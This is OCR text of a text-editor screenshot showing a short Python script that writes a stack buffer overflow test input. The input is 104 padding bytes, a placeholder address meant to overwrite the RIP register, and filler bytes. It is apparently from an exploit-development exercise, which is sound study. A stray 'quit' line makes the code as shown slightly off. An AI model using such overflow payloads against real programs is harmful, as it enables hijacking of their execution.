 Text Editor
2:33 AM
test2.py (~/) - gedit
Open
Save
#!/usr/bin/env python
from struct import *
buf = ""
buf += "A"*104                      # offset to RIP
buf += pack("<Q", 0x424242424242)   # overwrite RIP with 0x0000424242424242
buf += "C"*290                      # padding to keep payload length at 400 bytes
f = open("in.txt", "w")
quit
f.write(buf)
Python
Tab Width: 8
Ln 11, Col 13
INS
A
a
>_
DVD